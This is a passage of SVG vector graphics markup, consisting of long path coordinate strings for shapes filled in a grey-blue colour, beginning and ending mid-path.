25.5124C140.177 24.7221 140.392 24.2701 140.628 24.0122C140.851 23.7691 141.138 23.6491 141.532 23.624C141.709 23.6127 141.867 23.5081 141.947 23.3494C142.027 23.1906 142.016 23.0015 141.919 22.8525C141.839 22.7294 141.791 22.5459 141.843 22.3857C141.887 22.2509 142.05 21.9883 142.706 21.7914C143.459 21.5655 144.015 21.7653 144.557 22.0747C144.696 22.1544 144.831 22.2394 144.972 22.3284L144.988 22.3386C145.12 22.4223 145.26 22.5108 145.399 22.5904ZM131.512 26.2915C131.244 26.1749 130.909 26.125 130.5 26.125C130.016 26.125 129.631 26.2786 129.386 26.6134C129.175 26.9024 129.131 27.2564 129.105 27.4713C129.101 27.5044 129.098 27.5349 129.094 27.5635C129.085 27.6458 129.077 27.7123 129.066 27.7785C129.051 27.8625 129.036 27.9068 129.025 27.9291C129.012 27.9326 128.984 27.9375 128.938 27.9375C128.812 27.9375 128.64 27.8695 128.359 27.6598C128.224 27.5596 128.085 27.4429 127.926 27.3097L127.922 27.3057C127.768 27.1769 127.599 27.0347 127.419 26.8985C127.057 26.6238 126.623 26.3487 126.101 26.2133C125.568 26.0748 124.976 26.0908 124.319 26.3465C123.677 26.5962 123.249 26.9515 123.019 27.4112C122.794 27.8609 122.8 28.3314 122.857 28.7277C122.892 28.9737 122.961 29.2537 123.018 29.4867C123.046 29.5988 123.071 29.7 123.088 29.7813C123.156 30.1038 123.139 30.2289 123.115 30.2764C123.083 30.3401 122.993 30.4312 122.726 30.5674C122.617 30.6231 122.498 30.6772 122.361 30.7394C122.34 30.7491 122.318 30.759 122.296 30.7691C122.136 30.8419 121.959 30.9242 121.78 31.0202C121.42 31.2127 121.033 31.471 120.714 31.8629C120.39 32.26 120.157 32.7694 120.067 33.433C119.977 34.0979 120.075 34.6506 120.331 35.0968C120.584 35.5394 120.963 35.8279 121.349 36.0186C121.959 36.32 122.687 36.4135 123.089 36.4651C123.172 36.4758 123.242 36.4847 123.293 36.4932C123.344 36.5018 123.422 36.5359 123.543 36.6467C123.653 36.7477 123.758 36.873 123.892 37.0312C123.909 37.0522 123.927 37.0738 123.946 37.096L123.956 37.1078C124.228 37.4302 124.668 37.9507 125.339 37.9987C125.438 38.0058 125.539 38.0165 125.647 38.0284L125.673 38.0312C125.771 38.042 125.877 38.0536 125.981 38.0619C126.202 38.0796 126.465 38.0873 126.72 38.0248C126.993 37.9581 127.253 37.8127 127.454 37.5447C127.645 37.2895 127.755 36.9594 127.808 36.5676C127.864 36.1583 127.83 35.8135 127.792 35.5458C127.782 35.4729 127.773 35.4188 127.765 35.3707C127.757 35.3171 127.75 35.271 127.742 35.2148C127.736 35.1635 127.733 35.127 127.732 35.1008C127.846 35.0583 128.088 35.0146 128.578 34.9998C129.313 34.9775 129.782 35.4886 130.325 36.2636C130.37 36.3278 130.416 36.3945 130.463 36.4627C130.674 36.7687 130.905 37.1031 131.152 37.3653C131.463 37.6956 131.879 38 132.438 38C133.274 38 133.842 37.7394 134.306 37.5113C134.326 37.5018 134.345 37.4925 134.363 37.4833C134.799 37.2692 135.092 37.125 135.5 37.125C135.989 37.125 136.392 37.2484 136.656 37.4694C136.901 37.6747 137.089 38.0149 137.063 38.6033C137.03 39.3665 137.049 39.7452 137.078 40.3065C137.093 40.6069 137.111 40.9597 137.125 41.4518C137.133 41.7278 137.363 41.9452 137.639 41.9373C137.915 41.9294 138.133 41.6992 138.125 41.4232C138.109 40.8761 138.09 40.509 138.075 40.2091C138.047 39.6839 138.031 39.365 138.062 38.6467C138.099 37.7976 137.818 37.1378 137.298 36.7025C136.796 36.2829 136.136 36.125 135.5 36.125C134.851 36.125 134.363 36.367 133.958 36.5682C133.926 36.5836 133.896 36.5989 133.866 36.6137C133.439 36.8231 133.039 37 132.438 37C132.278 37 132.108 36.9216 131.88 36.6796C131.69 36.4781 131.514 36.2243 131.306 35.9232C131.254 35.8482 131.2 35.7703 131.144 35.6895C130.625 34.9489 129.874 33.96 128.547 34.0002C128.03 34.0159 127.623 34.0624 127.331 34.184C127.174 34.2495 127.024 34.3471 126.911 34.4966C126.797 34.6482 126.751 34.8128 126.737 34.9593C126.723 35.0974 126.736 35.2334 126.751 35.344C126.758 35.4003 126.77 35.4768 126.781 35.5491C126.789 35.5998 126.796 35.6483 126.802 35.6866C126.834 35.913 126.855 36.1542 126.817 36.4324C126.777 36.7281 126.707 36.8746 126.654 36.9455C126.61 37.0037 126.562 37.0341 126.483 37.0534C126.387 37.0768 126.255 37.0806 126.06 37.0651C125.972 37.058 125.88 37.0479 125.778 37.0368L125.756 37.0343C125.649 37.0225 125.531 37.0098 125.411 37.0013C125.216 36.9873 125.033 36.8326 124.71 36.4508C124.693 36.431 124.676 36.4104 124.658 36.3893C124.531 36.2378 124.38 36.0581 124.219 35.9099C124.031 35.7375 123.781 35.5607 123.457 35.5068C123.361 35.4908 123.256 35.4767 123.144 35.4618C122.732 35.4067 122.233 35.3399 121.792 35.122C121.529 34.9924 121.327 34.8239 121.199 34.6004C121.073 34.3807 120.992 34.0584 121.058 33.567C121.125 33.0743 121.289 32.74 121.489 32.4945C121.693 32.2439 121.955 32.0607 122.252 31.9017C122.401 31.8219 122.553 31.7509 122.711 31.6789C122.731 31.6696 122.752 31.6601 122.773 31.6507C122.908 31.5893 123.05 31.5249 123.181 31.458C123.468 31.311 123.823 31.0974 124.01 30.7236C124.205 30.3336 124.133 29.8884 124.066 29.5742C124.034 29.4227 124.001 29.2901 123.97 29.1643C123.921 28.9692 123.876 28.7908 123.847 28.5848C123.802 28.278 123.82 28.0453 123.913 27.8584C124.002 27.6813 124.198 27.4663 124.681 27.2785C125.149 27.0967 125.526 27.097 125.85 27.1812C126.186 27.2685 126.498 27.4543 126.815 27.6952C126.974 27.8154 127.126 27.9432 127.283 28.0755L127.289 28.0798C127.441 28.2076 127.601 28.3421 127.761 28.4613C128.071 28.693 128.469 28.9375 128.938 28.9375C129.149 28.9375 129.353 28.8972 129.534 28.7926C129.72 28.6855 129.841 28.5338 129.919 28.3779C129.993 28.2298 130.029 28.0759 130.051 27.9495C130.068 27.8525 130.08 27.747 130.09 27.6585C130.093 27.6347 130.096 27.612 130.098 27.5912C130.127 27.3529 130.157 27.2538 130.194 27.203C130.194 27.2028 130.194 27.2025 130.195 27.2021C130.201 27.1926 130.244 27.125 130.5 27.125C130.841 27.125 131.022 27.1688 131.113 27.2085C131.185 27.2399 131.199 27.2662 131.209 27.2861C131.232 27.3323 131.247 27.3961 131.273 27.551C131.274 27.5572 131.275 27.5637 131.276 27.5703C131.297 27.6988 131.331 27.9048 131.428 28.0986C131.631 28.5053 132.041 28.5326 132.25 28.524C132.364 28.5193 132.483 28.5023 132.584 28.4869C132.608 28.4833 132.63 28.4798 132.653 28.4763C132.735 28.4635 132.813 28.4516 132.895 28.4418C133.292 28.3948 133.63 28.4196 133.938 28.7683C134.132 28.9885 134.195 29.1411 134.216 29.2361C134.236 29.327 134.228 29.4085 134.199 29.5127C134.185 29.5621 134.169 29.6083 134.148 29.668C134.144 29.6787 134.14 29.6898 134.136 29.7015C134.112 29.7698 134.081 29.8632 134.06 29.9625C134.013 30.1898 134.023 30.4682 134.225 30.7375C134.455 31.0439 134.814 31.105 135.024 31.1263C135.141 31.1384 135.263 31.1415 135.365 31.1439L135.387 31.1444C135.486 31.1467 135.57 31.1487 135.649 31.1548C135.797 31.1661 135.854 31.1885 135.871 31.1967C135.879 31.2188 135.889 31.2738 135.878 31.3878C135.852 31.6456 135.794 31.7307 135.773 31.7552C135.756 31.7747 135.723 31.8038 135.598 31.8352C135.533 31.8515 135.459 31.8647 135.36 31.8816L135.34 31.8851C135.251 31.9002 135.146 31.9183 135.036 31.9425C134.795 31.996 134.515 32.0836 134.23 32.2669C133.997 32.4162 133.93 32.7256 134.079 32.9579C134.229 33.1902 134.538 33.2574 134.77 33.1081C134.923 33.0102 135.08 32.9571 135.253 32.9188C135.337 32.9001 135.421 32.8858 135.514 32.8699L135.529 32.8672C135.624 32.8511 135.733 32.8321 135.84 32.8054C136.058 32.7509 136.322 32.6511 136.532 32.4069C136.737 32.1677 136.836 31.8544 136.873 31.4873C136.913 31.0836 136.831 30.7073 136.537 30.4486C136.277 30.2201 135.944 30.1745 135.726 30.1577C135.618 30.1495 135.508 30.1469 135.415 30.1448C135.406 30.1446 135.397 30.1444 135.388 30.1442C135.283 30.1417 135.199 30.139 135.125 30.1315C135.094 30.1283 135.07 30.1247 135.051 30.1212C135.058 30.0979 135.067 30.0685 135.081 30.0288C135.084 30.0203 135.087 30.0113 135.09 30.0018C135.111 29.943 135.138 29.8652 135.161 29.7842C135.218 29.5837 135.26 29.3253 135.192 29.0197C135.126 28.7183 134.962 28.4178 134.687 28.1067C134.058 27.3929 133.302 27.3865 132.777 27.4488C132.676 27.4608 132.576 27.4763 132.492 27.4893C132.471 27.4925 132.452 27.4955 132.434 27.4982C132.373 27.5075 132.324 27.5144 132.283 27.5189C132.276 27.4838 132.268 27.4408 132.259 27.3866C132.258 27.3803 132.257 27.3739 132.256 27.3672C132.234 27.2387 132.2 27.0327 132.104 26.8389C131.988 26.6088 131.799 26.4163 131.512 26.2915ZM135.865 31.1844C135.865 31.1848 135.866 31.1878 135.87 31.1923C135.867 31.1862 135.865 31.1839 135.865 31.1844ZM133.267 42.5436C132.804 42.201 132.197 41.7736 131.291 41.813C130.861 41.8317 130.502 41.937 130.207 42.1335C129.912 42.3292 129.72 42.5894 129.581 42.8527C129.45 43.1025 129.355 43.3783 129.272 43.6195L129.266 43.6354C129.181 43.8831 129.104 44.1053 129.003 44.3134C128.956 44.2997 128.894 44.2765 128.805 44.2397C128.786 44.2318 128.766 44.2233 128.744 44.2143C128.647 44.1738 128.527 44.1237 128.405 44.0818C128.097 43.9762 127.682 43.8864 127.224 44.0467C126.77 44.2058 126.371 44.577 126.009 45.1802C125.232 46.4752 125.537 47.7183 126.252 48.4823C126.85 49.121 127.872 49.5164 128.695 49.0568C128.695 49.0732 128.695 49.0899 128.695 49.107L128.696 49.1376C128.699 49.4124 128.704 49.8063 128.808 50.1296C128.864 50.3042 128.963 50.5051 129.147 50.6583C129.343 50.821 129.584 50.8877 129.839 50.8743C130.577 50.8355 131.09 50.5309 131.439 50.0656C131.761 49.636 131.921 49.0952 132.045 48.6316C132.132 48.6249 132.304 48.6539 132.572 48.7611C133.105 48.9742 133.751 49.383 134.291 49.7323C134.633 49.9537 135.013 50.0635 135.357 50.1289C135.604 50.1758 135.864 50.2044 136.086 50.2289C136.165 50.2376 136.239 50.2458 136.306 50.254C136.598 50.2901 136.759 50.3283 136.845 50.3754C136.859 50.3829 136.867 50.3886 136.871 50.3918C136.873 50.3984 136.875 50.4126 136.875 50.4375C136.875 51.2558 136.96 52.7627 137.001 53.4072C137.019 53.6828 137.257 53.8917 137.532 53.874C137.808 53.8562 138.017 53.6184 137.999 53.3428C137.957 52.6956 137.875 51.2192 137.875 50.4375C137.875 50.2372 137.83 50.0428 137.724 49.8694C137.619 49.6971 137.474 49.579 137.325 49.4977C137.049 49.3475 136.707 49.2959 136.428 49.2616C136.335 49.2501 136.245 49.2402 136.157 49.2305C135.948 49.2075 135.749 49.1856 135.544 49.1465C135.261 49.0927 135.023 49.015 134.834 48.8927C134.312 48.5545 133.583 48.0883 132.944 47.8326C132.633 47.7083 132.271 47.6031 131.936 47.6374C131.758 47.6556 131.567 47.7155 131.402 47.8513C131.235 47.9887 131.132 48.1723 131.079 48.3712C130.953 48.8444 130.832 49.2086 130.639 49.4656C130.472 49.6879 130.236 49.852 129.786 49.8757C129.784 49.8758 129.783 49.8759 129.781 49.8759C129.775 49.8649 129.768 49.848 129.76 49.8236C129.709 49.6632 129.7 49.421 129.695 49.1028L129.695 49.0773C129.693 48.9417 129.691 48.7912 129.68 48.6572C129.67 48.5291 129.647 48.3394 129.562 48.1751C129.514 48.0842 129.434 47.9741 129.301 47.8972C129.161 47.8167 129.012 47.8003 128.88 47.8189C128.654 47.851 128.457 47.9895 128.305 48.1159C128.035 48.3412 127.463 48.3122 126.982 47.799C126.557 47.3442 126.331 46.5873 126.866 45.6947C127.161 45.2043 127.402 45.0442 127.555 44.9904C127.705 44.9378 127.864 44.9535 128.08 45.0276C128.169 45.0581 128.252 45.0926 128.347 45.1321C128.372 45.1425 128.397 45.1532 128.424 45.1643C128.54 45.2119 128.689 45.2714 128.841 45.303C128.997 45.3356 129.207 45.3496 129.422 45.2546C129.641 45.1573 129.787 44.9808 129.885 44.7861C130.024 44.5068 130.123 44.219 130.208 43.974L130.212 43.9603C130.302 43.6994 130.374 43.4935 130.466 43.3191C130.554 43.1527 130.646 43.0419 130.76 42.9661C130.873 42.8911 131.046 42.8246 131.334 42.812C131.866 42.7889 132.227 43.0177 132.671 43.347C132.703 43.3705 132.735 43.395 132.769 43.4202C133.172 43.723 133.707 44.125 134.438 44.125C134.995 44.125 135.497 43.9311 135.855 43.7929C135.948 43.757 136.032 43.7249 136.104 43.7009C136.301 43.6351 136.441 43.6107 136.563 43.6219C136.674 43.6321 136.813 43.6757 136.997 43.8256C137.408 44.1592 137.411 44.3595 137.396 44.47C137.383 44.5561 137.346 44.6595 137.275 44.795C137.223 44.8933 137.167 44.984 137.103 45.0886C137.073 45.1364 137.042 45.1871 137.009 45.2427C136.994 45.2679 136.938 45.3314 136.799 45.4169C136.668 45.4977 136.498 45.5766 136.305 45.6494C135.919 45.7951 135.493 45.8973 135.225 45.9453C134.953 45.9938 134.772 46.2535 134.82 46.5254C134.869 46.7972 135.129 46.9782 135.4 46.9297C135.715 46.8735 136.202 46.757 136.658 46.585C136.886 46.4989 137.119 46.3942 137.323 46.2686C137.519 46.1478 137.731 45.9821 137.866 45.7572C137.888 45.7218 137.912 45.6828 137.937 45.6414C138.008 45.5255 138.091 45.3907 138.159 45.2616C138.256 45.0788 138.351 44.8579 138.386 44.6082C138.464 44.0467 138.217 43.5282 137.628 43.0494C137.312 42.7931 136.99 42.6569 136.654 42.6261C136.329 42.5963 136.035 42.6696 135.787 42.7522C135.64 42.8014 135.508 42.8515 135.386 42.8983C135.058 43.0233 134.791 43.125 134.438 43.125C134.05 43.125 133.772 42.9188 133.299 42.568L133.267 42.5436ZM136.869 50.3871C136.869 50.3871 136.869 50.3877 136.87 50.3888ZM132.128 53.5127C132.1 53.7875 132.301 54.0325 132.575 54.06C132.744 54.0769 133.047 54.1338 133.36 54.2479C133.679 54.3642 133.958 54.5217 134.13 54.7113C134.38 54.9868 134.736 55.1321 135.043 55.2248C135.311 55.3056 135.61 55.3643 135.876 55.4167C135.922 55.4257 135.967 55.4346 136.011 55.4434C136.329 55.507 136.581 55.5651 136.765 55.6436C136.854 55.6813 136.905 55.7153 136.934 55.7404C136.957 55.7614 136.96 55.7713 136.96 55.772C137.005 55.9188 137.045 56.1804 137.074 56.5489C137.102 56.9073 137.117 57.3333 137.125 57.7897C137.136 58.4135 137.132 59.0759 137.128 59.6854C137.127 59.9718 137.125 60.2465 137.125 60.5C137.125 61.7495 137.042 79.0585 137 81.5542C137 81.5616 137 81.569 137 81.5764C137.01 81.916 136.978 82.4757 136.852 83.0183C136.721 83.5812 136.514 84.0206 136.247 84.2369C135.513 84.8339 134.629 85.1779 134.304 85.2682C134.038 85.3421 133.882 85.6177 133.956 85.8838C134.03 86.1499 134.305 86.3057 134.571 86.2318C134.996 86.1138 136.013 85.7161 136.878 85.013C137.412 84.5794 137.683 83.8626 137.826 83.2442C137.973 82.6114 138.011 81.9709 138 81.56C138.042 79.0172 138.125 61.7487 138.125 60.5C138.125 60.2578 138.127 59.9897 138.128 59.707C138.132 59.0918 138.136 58.4078 138.125 57.7728C138.117 57.3074 138.101 56.8583 138.071 56.4706C138.041 56.0931 137.995 55.7374 137.915 55.478C137.788 55.0648 137.446 54.8467 137.157 54.7236C136.865 54.5989 136.515 54.5243 136.208 54.4628C136.157 54.4528 136.108 54.443 136.059 54.4334C135.791 54.3804 135.548 54.3326 135.332 54.2674C135.069 54.1882 134.932 54.107 134.87 54.0387C134.542 53.6783 134.092 53.4504 133.703 53.3084C133.307 53.1642 132.922 53.0897 132.675 53.065C132.4 53.0375 132.155 53.238 132.128 53.5127Z" fill="#89A1BF"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M294.219 5.62939C293.887 5.59033 293.381 5.65907 292.609 6.0671C292.237 6.26321 292.048 6.43604 291.947 6.56792C291.852 6.6922 291.817 6.80408 291.799 6.92209C291.789 6.9878 291.785 7.05378 291.78 7.13862L291.779 7.15033C291.774 7.22562 291.768 7.32626 291.752 7.4252C291.712 7.66398 291.606 7.93157 291.314 8.1314C291.056 8.30798 290.763 8.35596 290.526 8.37278C290.376 8.38335 290.197 8.38275 290.038 8.38222C289.961 8.38196 289.89 8.38172 289.829 8.38274C289.39 8.39006 289.08 8.45062 288.836 8.7147C288.726 8.8326 288.701 8.9306 288.699 9.02573C288.697 9.14385 288.732 9.28253 288.8 9.47422C288.81 9.5031 288.822 9.53564 288.835 9.57092C288.891 9.72466 288.967 9.9305 288.997 10.1135C289.041 10.3818 289.012 10.7296 288.706 10.9999C288.371 11.2956 288.015 11.3825 287.752 11.4468C287.721 11.4543 287.691 11.4615 287.663 11.4687C287.401 11.5361 287.136 11.6194 286.793 11.9119C286.655 12.0292 286.612 12.1225 286.59 12.1994C286.566 12.2841 286.563 12.36 286.556 12.492C286.554 12.5272 286.553 12.5664 286.55 12.6107C286.539 12.798 286.514 13.0609 286.364 13.3282C286.211 13.5992 285.962 13.8186 285.608 14.005C285.022 14.3135 284.651 14.5584 284.396 14.9082C284.145 15.2513 283.964 15.7547 283.905 16.6577C283.855 17.421 284.199 18.0102 284.685 18.4177C285.189 18.8405 285.793 19.023 286.157 19.0009C286.612 18.9733 286.753 18.8903 286.849 18.8106C286.915 18.7555 286.98 18.6834 287.087 18.559C287.095 18.55 287.103 18.5407 287.111 18.5313C287.209 18.417 287.331 18.274 287.49 18.1152C287.611 17.9947 287.763 17.8881 287.951 17.844C288.148 17.7977 288.33 17.8333 288.478 17.9029C288.729 18.0205 288.918 18.257 289.029 18.3962L289.031 18.3986C289.057 18.4313 289.082 18.4623 289.105 18.4916C289.209 18.6236 289.288 18.7228 289.375 18.8012C289.422 18.844 289.454 18.8635 289.473 18.8718C289.481 18.8755 289.486 18.8764 289.487 18.8766C289.488 18.8768 289.488 18.8769 289.49 18.8767C289.694 18.8597 289.881 18.7659 290.121 18.4934C290.376 18.2041 290.641 17.7724 291.007 17.1523C291.059 17.064 291.066 17.01 291.066 16.9812C291.066 16.9513 291.058 16.9111 291.026 16.8516C290.947 16.7085 290.789 16.5577 290.543 16.3384C290.53 16.3272 290.517 16.3158 290.504 16.3041C290.298 16.1213 290.02 15.8747 289.853 15.5868C289.757 15.4204 289.684 15.219 289.684 14.9871C289.684 14.7531 289.759 14.5309 289.891 14.3246C290.151 13.9184 290.548 13.7927 290.903 13.8081C290.942 13.8098 290.98 13.8131 291.018 13.8178C291.11 13.4582 291.319 13.0493 291.69 12.635C291.97 12.3225 292.305 12.156 292.681 12.1781C293.014 12.1977 293.296 12.3638 293.491 12.4935C293.571 12.5461 293.652 12.604 293.724 12.6557C293.744 12.6702 293.764 12.6843 293.782 12.6975C293.873 12.7622 293.951 12.8151 294.024 12.8575C294.176 12.9465 294.241 12.9476 294.265 12.9438C294.436 12.9164 294.57 12.7798 294.813 12.4835C294.817 12.4783 294.821 12.4729 294.826 12.4673C294.919 12.3533 295.062 12.179 295.233 12.0663C295.334 11.9999 295.468 11.9379 295.631 11.9259C295.799 11.9135 295.954 11.9571 296.089 12.033C296.303 12.1532 296.46 12.3246 296.553 12.5338C296.642 12.7355 296.657 12.942 296.643 13.1216C296.615 13.4681 296.469 13.8054 296.353 14.0361C296.35 14.0426 296.347 14.0487 296.344 14.0544C296.358 14.0667 296.374 14.0806 296.394 14.0967C296.433 14.1298 296.479 14.1663 296.536 14.2116L296.536 14.2123C296.592 14.2564 296.655 14.3071 296.724 14.364C296.937 14.5396 296.968 14.8547 296.792 15.0679C296.617 15.281 296.302 15.3115 296.088 15.136C296.04 15.0958 295.978 15.046 295.918 14.9981C295.854 14.9465 295.792 14.897 295.753 14.8642C295.661 14.7877 295.548 14.688 295.463 14.5645C295.364 14.4204 295.305 14.2481 295.318 14.0492C295.33 13.8758 295.394 13.7188 295.459 13.5889C295.562 13.3836 295.633 13.191 295.646 13.0457C295.628 13.0667 295.608 13.0907 295.586 13.118C295.575 13.1305 295.565 13.1438 295.553 13.1577C295.358 13.3976 294.999 13.8389 294.423 13.9312C294.056 13.9899 293.741 13.8504 293.52 13.7216C293.406 13.6551 293.298 13.5799 293.203 13.5128C293.179 13.4952 293.155 13.4784 293.132 13.4622C293.063 13.4126 293.002 13.3688 292.939 13.3269C292.763 13.2104 292.672 13.1793 292.622 13.1764C292.622 13.1764 292.622 13.1763 292.621 13.1763C292.612 13.1751 292.555 13.1682 292.435 13.3025C291.921 13.876 291.959 14.2592 291.964 14.3096C291.965 14.3149 291.965 14.3165 291.964 14.3143C292.042 14.509 291.99 14.7317 291.834 14.8719C291.678 15.0121 291.451 15.04 291.266 14.9419C291.116 14.8624 290.968 14.8119 290.86 14.8072C290.811 14.8051 290.787 14.8129 290.778 14.8172L290.778 14.8172C290.773 14.8196 290.757 14.827 290.734 14.8629C290.686 14.9378 290.684 14.9763 290.684 14.9881C290.684 15.002 290.687 15.0313 290.719 15.0861C290.798 15.2222 290.955 15.3668 291.207 15.5913L291.224 15.6058C291.437 15.7954 291.729 16.0555 291.902 16.3701C291.997 16.5435 292.066 16.7487 292.066 16.9821C292.066 16.9962 292.066 17.0103 292.065 17.0244C292.643 17.1847 293.08 17.666 293.361 18.132C293.719 18.7226 293.937 19.4594 293.937 20.0625C293.937 20.5432 293.93 21.3597 293.923 22.2077L293.922 22.3247C293.914 23.2162 293.906 24.1277 293.906 24.7188C293.906 24.9949 293.682 25.2188 293.406 25.2188C293.13 25.2188 292.906 24.9949 292.906 24.7188C292.906 24.1223 292.914 23.2057 292.922 22.3159L292.923 22.2038C292.93 21.3521 292.937 20.5388 292.937 20.0625C292.937 19.6656 292.781 19.1055 292.506 18.6493C292.228 18.1906 291.927 17.9846 291.685 17.9696C291.404 18.4384 291.143 18.8464 290.871 19.155C290.525 19.5466 290.118 19.8278 289.573 19.8733C289.187 19.9054 288.895 19.716 288.703 19.5425C288.549 19.4024 288.408 19.2229 288.303 19.0907C288.284 19.0665 288.267 19.0438 288.25 19.0233C288.205 18.9671 288.168 18.9222 288.135 18.8861C288.033 18.9917 287.95 19.0887 287.868 19.1849C287.86 19.1935 287.853 19.202 287.846 19.2105C287.744 19.3283 287.628 19.4633 287.487 19.58C287.169 19.8441 286.794 19.9642 286.218 19.9991C285.551 20.0395 284.702 19.7376 284.042 19.1838C283.364 18.6148 282.832 17.7352 282.907 16.5923C282.973 15.5891 283.183 14.8737 283.588 14.3184C283.989 13.7697 284.541 13.4366 285.142 13.12C285.382 12.9939 285.461 12.893 285.493 12.8368C285.527 12.777 285.543 12.7059 285.552 12.5533C285.553 12.5334 285.554 12.5106 285.555 12.4853C285.561 12.3466 285.57 12.1343 285.628 11.9286C285.705 11.6549 285.86 11.3927 286.145 11.1506C286.645 10.7243 287.068 10.5889 287.415 10.5C287.444 10.4925 287.472 10.4855 287.498 10.4788C287.757 10.4131 287.881 10.3817 288.011 10.278C288.011 10.2771 288.011 10.2761 288.01 10.2751C287.997 10.1951 287.967 10.1115 287.918 9.9761C287.9 9.92724 287.879 9.87165 287.857 9.80704C287.784 9.60029 287.694 9.31709 287.699 9.00747C287.705 8.67487 287.82 8.33928 288.102 8.0353C288.639 7.45563 289.313 7.39119 289.812 7.38288C289.923 7.38104 290.016 7.3816 290.101 7.3821C290.23 7.38288 290.338 7.38352 290.455 7.37527C290.631 7.36279 290.71 7.33265 290.749 7.3061C290.75 7.30545 290.751 7.30546 290.752 7.30547C290.755 7.30553 290.758 7.30558 290.766 7.26133C290.773 7.21852 290.776 7.16757 290.782 7.0783L290.782 7.07443C290.787 6.99405 290.793 6.88731 290.81 6.77323C290.847 6.52795 290.933 6.24726 291.153 5.9604C291.366 5.68115 291.685 5.42429 292.141 5.1829C293.025 4.71593 293.738 4.56592 294.336 4.63624C294.941 4.70748 295.353 4.99645 295.642 5.24871C295.915 5.48758 296.186 5.91974 296.395 6.29323C296.506 6.49135 296.61 6.69377 296.702 6.87941C296.879 6.80759 297.078 6.74553 297.29 6.70721C297.753 6.62353 298.324 6.64604 298.84 6.99023C299.328 7.31547 299.702 7.64658 299.89 8.0698C300.088 8.51309 300.042 8.96081 299.92 9.41124C299.823 9.77305 299.844 9.92877 299.863 9.99282C299.881 10.0566 299.91 10.093 300.033 10.2333C300.055 10.259 300.102 10.2964 300.204 10.342C300.31 10.3887 300.439 10.4293 300.613 10.4815C300.628 10.4862 300.644 10.4909 300.66 10.4958C300.981 10.5919 301.415 10.7216 301.813 10.9931C302.267 11.3028 302.559 11.7351 302.619 12.2361C302.65 12.4951 302.616 12.7515 302.53 12.9957C302.96 13.1975 303.443 13.5822 303.858 14.2302C304.326 14.9591 304.417 15.7593 304.171 16.4621C303.927 17.1603 303.365 17.7174 302.613 17.9994C302.301 18.1166 302.094 18.2006 301.953 18.2705C301.877 18.3084 301.834 18.3354 301.812 18.3513C301.812 18.4003 301.817 18.4541 301.827 18.5466C301.831 18.5897 301.836 18.6413 301.842 18.7047C301.9 19.342 301.446 19.7962 300.985 20.0116C300.509 20.2342 299.89 20.284 299.317 20.0591C299.06 19.9582 298.934 19.668 299.035 19.4109C299.136 19.1539 299.426 19.0274 299.683 19.1284C299.985 19.2472 300.319 19.2189 300.562 19.1056C300.82 18.9851 300.85 18.8456 300.846 18.7953C300.843 18.7655 300.84 18.7336 300.837 18.7003C300.824 18.5794 300.811 18.4411 300.813 18.3266C300.816 18.1486 300.854 17.9436 301.004 17.751C301.137 17.581 301.322 17.4672 301.508 17.375C301.699 17.2799 301.949 17.1803 302.262 17.0631C302.76 16.8764 303.089 16.5272 303.227 16.1317C303.364 15.7407 303.331 15.2596 303.017 14.7698C302.466 13.9102 301.878 13.8094 301.799 13.8122C301.603 13.8192 301.421 13.7111 301.334 13.5358C301.246 13.3605 301.269 13.1502 301.393 12.9979C301.593 12.7508 301.647 12.5267 301.626 12.3547C301.606 12.1881 301.508 11.9954 301.25 11.8194C300.981 11.6366 300.679 11.5457 300.329 11.4404L300.325 11.4392C300.16 11.3896 299.971 11.3324 299.799 11.2563C299.625 11.1789 299.434 11.0683 299.28 10.8918C299.273 10.8836 299.265 10.8749 299.257 10.8657C299.156 10.7518 298.987 10.5608 298.903 10.2728C298.812 9.96187 298.833 9.60197 298.955 9.15127C299.052 8.7892 299.037 8.61193 298.977 8.47709C298.908 8.32219 298.735 8.12205 298.285 7.82228C298.051 7.66648 297.768 7.6369 297.468 7.69124C297.164 7.74627 296.892 7.88006 296.749 7.9768C296.626 8.0599 296.472 8.08406 296.33 8.04275C296.187 8.00143 296.07 7.8989 296.011 7.76292C295.907 7.52508 295.725 7.14321 295.522 6.78178C295.308 6.39901 295.11 6.11242 294.983 6.00129C294.772 5.81605 294.543 5.66752 294.219 5.62939ZM302.896 23.7221C303.144 23.864 303.319 23.9297 303.467 23.9384C303.738 23.9543 303.843 23.8933 304.022 23.789C304.077 23.7567 304.139 23.7203 304.216 23.6807C304.396 23.5879 304.631 23.5066 304.935 23.5577C305.21 23.6037 305.487 23.7491 305.793 23.9697C306.136 24.2175 306.361 24.494 306.496 24.7934C306.63 25.0881 306.663 25.3721 306.672 25.6058C306.675 25.6977 306.675 25.79 306.675 25.8688C306.675 25.8872 306.675 25.9048 306.675 25.9216C306.675 26.0168 306.677 26.0901 306.683 26.1544C306.695 26.2767 306.72 26.3233 306.749 26.3553C306.75 26.3565 306.751 26.3577 306.751 26.3588C306.757 26.3659 306.761 26.3711 306.805 26.3711C306.874 26.3711 306.94 26.3571 307.055 26.333C307.092 26.3252 307.134 26.3164 307.183 26.3066C307.331 26.277 307.612 26.222 307.887 26.3248C308.215 26.448 308.396 26.731 308.483 27.0587C308.638 27.6389 308.589 28.1868 308.248 28.6821C307.93 29.1435 307.395 29.5025 306.715 29.8264C306.346 30.002 306.014 30.0955 305.704 30.1024C305.383 30.1096 305.118 30.0236 304.894 29.8916C304.684 29.7676 304.515 29.6044 304.385 29.479L304.361 29.4557C304.235 29.3329 304.14 29.2407 304.033 29.165C304 29.1881 303.966 29.2149 303.916 29.2546C303.905 29.2635 303.893 29.2731 303.88 29.2834C303.582 29.5181 303.12 29.8515 302.289 29.8119C302.279 29.8115 302.269 29.8111 302.26 29.8107C302.275 29.8841 302.285 29.9642 302.285 30.042C302.285 30.3384 302.156 30.6244 301.857 30.8419C301.223 31.3023 300.646 31.8764 300.056 32.8785C299.733 33.427 299.233 33.7523 298.774 33.9384C298.473 34.0603 298.173 34.1297 297.918 34.1628C297.877 34.2447 297.829 34.3284 297.781 34.4102C297.727 34.5023 297.666 34.6008 297.605 34.6996L297.585 34.732C297.516 34.8434 297.446 34.9572 297.377 35.0749C297.088 35.5661 296.875 36.0352 296.875 36.4375C296.875 36.7136 296.651 36.9375 296.375 36.9375C296.099 36.9375 295.875 36.7136 295.875 36.4375C295.875 35.7398 296.224 35.0631 296.514 34.5689C296.59 34.4402 296.665 34.3177 296.734 34.206L296.754 34.1745C296.816 34.0738 296.871 33.9842 296.92 33.9015C296.974 33.8097 297.014 33.7373 297.041 33.6804C297.062 33.6345 297.068 33.6142 297.068 33.6134C297.105 33.3689 297.315 33.1875 297.563 33.1875C297.742 33.1875 298.069 33.1451 298.398 33.0116C298.725 32.879 299.017 32.673 299.194 32.3715C299.855 31.2487 300.527 30.5727 301.268 